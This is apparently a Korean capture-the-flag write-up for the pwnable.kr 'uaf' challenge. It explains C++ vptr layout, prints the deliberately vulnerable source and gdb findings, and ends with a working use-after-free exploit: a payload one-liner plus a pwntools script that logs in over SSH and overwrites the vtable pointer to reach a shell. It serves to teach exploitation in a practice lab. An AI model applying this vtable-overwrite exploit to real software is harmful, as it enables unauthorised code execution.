[pwnable] uaf
pwnable, system hack
vtable, vptr
 c++ class에서 virtual 키워드를 통해 함수를 생성하면 vptr이라는 멤버(포인터)가 자동으로 추가됩니다.
c++ class에서 virtual 키워드를 통해 함수를 생성하면 vptr이라는 멤버(포인터)가 자동으로 추가됩니다.
메모리 레이아웃에서 vptr은 가장 처음에 위치합니다.
코드 분석
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
#include <fcntl.h>
#include <iostream>
#include <cstring>
#include <cstdlib>
#include <unistd.h>
using namespace std;
class Human{
private:
virtual void give_shell(){
system("/bin/sh");
}
protected:
int age;
string name;
public:
virtual void introduce(){
cout << "My name is " << name << endl;
cout << "I am " << age << " years old" << endl;
}
};
class Man: public Human{
public:
Man(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout << "I am a nice guy!" << endl;
}
};
class Woman: public Human{
public:
Woman(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout << "I am a cute girl!" << endl;
}
};
int main(int argc, char* argv[]){
Human* m = new Man("Jack", 25);
Human* w = new Woman("Jill", 21);
size_t len;
char* data;
unsigned int op;
while(1){
cout << "1. use\n2. after\n3. free\n";
cin >> op;
switch(op){
case 1:
m->introduce();
w->introduce();
break;
case 2:
len = atoi(argv[1]);
data = new char[len];
read(open(argv[2], O_RDONLY), data, len);
cout << "your data is allocated" << endl;
break;
case 3:
delete m;
delete w;
break;
default:
break;
}
}
return 0;
}
2번 op에서 커맨드라인 인자로 읽을 파일의 길이와 파일명을 입력받습니다.
new 키워드로 새로운 문자 배열을 동적할당합니다.
3번 op에서 m과 w를 해제합니다.
따라서, 3번 operation으로 m과 w를 해제하고, 2번으로 m과 w의 introduce가 위치한 영역에 give_shell 함수 (system("/bin/sh");)를 덮어씌운 후,
1번에서 introduce를 호출하는 use-after-free 공격을 수행하는 방향으로 가면 됨을 알 수 있습니다.
바이너리 분석
 gdb-peda에서는 vmmap 명령어로 프로세스의 메모리 영역을 확인할 수 있습니다.
gdb-peda에서는 vmmap 명령어로 프로세스의 메모리 영역을 확인할 수 있습니다.
동적 할당되는 heap 메모리 영역의 주소를 확인해야 합니다.
 프로그램을 실행시켜 보면서 스택과 레지스터의 값들을 확인해보니
프로그램을 실행시켜 보면서 스택과 레지스터의 값들을 확인해보니
heap 영역의 Woman 객체가 0x401550 주소를 기반으로 introduce 함수를 호출하는 것을 확인할 수 있었습니다.
 0x401550 근처의 값들을 조사해 보니 0x0040117a에 위치한 코드가 give_shell 함수이고,
0x401550 근처의 값들을 조사해 보니 0x0040117a에 위치한 코드가 give_shell 함수이고,
0x401550 주소를 기준으로 +8을 하여 introduce 함수를 실행시키는 것을 확인할 수 있었습니다.
 w,m이 있는 곳 근처의 heap 영역의 값을 직접 조사해 보니 0x19, 0x15 등 age와, 0x614ec8의 주소(해당 주소에는 name 문자열이 있음)가 보였습니다.
w,m이 있는 곳 근처의 heap 영역의 값을 직접 조사해 보니 0x19, 0x15 등 age와, 0x614ec8의 주소(해당 주소에는 name 문자열이 있음)가 보였습니다.
0x401570, 0x401550 이 vptr이라고 가정했을 때, Woman과 Man 클래스가 24바이트 크기임을 알 수 있었습니다.
uaf를 미리 공부해 보았는데, ptmalloc2 메모리 얼로케이터에서는 bin에 free chunk를 두고, 유저가 요청할 때 사이즈가 비슷한 chunk를 할당해 준다고 합니다.
따라서 24바이트, 0x0000000000401568(혹은 0x0000000000401548)과 그 뒤에 더미 데이터 16바이트를 합친 파일을 만들어
./uaf 24 data 를 입력하면 문제를 해결할 수 있을 것으로 예상했습니다.
exploit 작성
python2 -c "print '\x48\x15\x40\x00\x00\x00\x00\x00' + '\x00'*16" > payload~/uaf 24 payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
from pwn import *
shell = ssh('uaf', 'pwnable.kr', 2222, 'guest')
shell.process(["/bin/sh", "-c", "python -c 'print \"\\x68\\x15\\x40\\x00\\x00\\x00\\x00\\x00\" + \"\\x00\" * 16' > /tmp/hynseok/uaf"])
p = shell.process(["./uaf", "24", "/tmp/hynseok/uaf"])
p.sendlineafter("free", b'3')
p.sendlineafter("free", b'2')
p.sendlineafter("free", b'2')
p.sendlineafter("free", b'1')
p.interactive()